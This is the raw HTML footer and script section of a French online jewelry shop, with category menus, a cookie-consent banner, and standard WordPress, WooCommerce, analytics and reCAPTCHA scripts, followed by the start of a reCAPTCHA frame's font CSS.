		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65635 has-icon-left"><a href="https://orusbijoux.fr/collection-spiral"><img src="https://orusbijoux.fr/wp-content/uploads/menu-spiral.jpg" />Spiral</a></li>
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65638 has-icon-left"><a href="https://orusbijoux.fr/bijoux-femme-pierres-naturelles/"><img src="https://orusbijoux.fr/wp-content/uploads/collection-pierres-naturelles.jpg" />Pierres Naturelles</a></li>
		<li class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-86905 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/pierres-precieuses/"><img src="https://orusbijoux.fr/wp-content/uploads/pp-2025.jpg" />Pierres Précieuses</a></li>
	</ul>
</li>
	<li class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50219"><a>Orus Bijoux Collection Femmes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69269"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/">Fantaisie</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69270"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague/"><b>Bague</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69271"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-argente/">Bague argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69272"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-doree-a-lor-fin/">Bague dorée à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69279"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles/"><b>Boucles d&rsquo;oreilles</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69273"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-argente/">Boucles d&rsquo;oreilles argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69274"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-doree-a-lor-fin/">Boucles d&rsquo;oreilles dorée à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69280"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelets/"><b>Bracelets</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69275"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-argente/">Bracelet argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69276"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-dore-a-lor-fin/">Bracelet doré à l&rsquo;or fin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69281"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier/"><b>Colliers</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69277"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-argente/">Collier argenté</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69278"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-dore-a-lor-fin/">Collier doré à l&rsquo;or fin</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://orusbijoux.fr/mon-compte/" class="nav-top-link nav-top-not-logged-in" title="Se connecter">
			<span class="header-account-title">
				Se connecter			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><span style="color:#000;"><a href="tel:+33975236062">Service client à votre écoute 09 75 23 60 62</a></span></li><li class="html custom html_top_right_text"><div style="text-align:center; margin-top:15px; margin-bottom:15px;"><strong>Payez en plusieurs fois avec Alma:</strong><br> À partir de 75 € d'achat</div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/orusbijoux/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
		var _spmq = {"url":"\/\/orusbijoux.fr\/","id_cart":null,"id_cart_old":null,"user":null,"spm_ident":"1aGSfVmt","id_product":"","id_category":"","id_manufacturer":""};
		var _spm_id_combination = function() { return ( typeof( document.getElementById( 'idCombination' )) != 'undefined' && document.getElementById( 'idCombination' ) != null ? document.getElementById( 'idCombination' ).value:'' );};
		( function() {
		 var spm = document.createElement( 'script' );
		 spm.type = 'text/javascript';
		 spm.async = true;
		 spm.src = 'https://app-spm.com/app.js?url=%2F%2Forusbijoux.fr%2F&spm_ident=1aGSfVmt&id_product=&id_category=&id_manufacturer=&id_combination='+_spm_id_combination()+'';
		 var s_spm = document.getElementsByTagName( 'script' )[0];
		 s_spm.parentNode.insertBefore( spm, s_spm );
		} )();
	</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-minimal optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=PageView&amp;noscript=1&amp;cd%5Bpage_title%5D=Accueil&amp;cd%5Bpost_type%5D=page&amp;cd%5Bpost_id%5D=56745&amp;cd%5Bplugin%5D=PixelYourSite&amp;cd%5Buser_role%5D=guest&amp;cd%5Bevent_url%5D=orusbijoux.fr%2F" height="1" width="1" style="display: none;"  src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  alt=""></div></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/orusbijoux.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"56745","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1694417608" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/js/main.js?ver=1.2.9" id="wcsag-main-js"></script>
<script type="text/javascript" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js?ver=1.2.9" id="wcsag-widget-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","rtl":"","sticky_height":"53","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://orusbijoux.fr/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/inc/integrations/wc-yith-ajax-navigation/yith-ajax-navigation.js?ver=3.20.4" id="flatsome-yith-woocommerce-ajax-navigation-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"64","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://orusbijoux.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies de marketing et activer ce contenu","css_file":"https://orusbijoux.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=64","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://orusbijoux.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://orusbijoux.fr/politique-de-confidentialite/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies de marketing et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765992665" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13ef4417493e9b680aa1857039982266","fragment_name":"wc_fragments_13ef4417493e9b680aa1857039982266","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
            <script type="text/javascript">
                var agSiteId="4038";
            </script>
        <script src='https://orusbijoux.fr/wp-content/mu-plugins/js/shopping-feed-add-meta-script.js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY&co=aHR0cHM6Ly9vcnVzYmlqb3V4LmZyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f1fprh0nqxv
body_size: 48612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
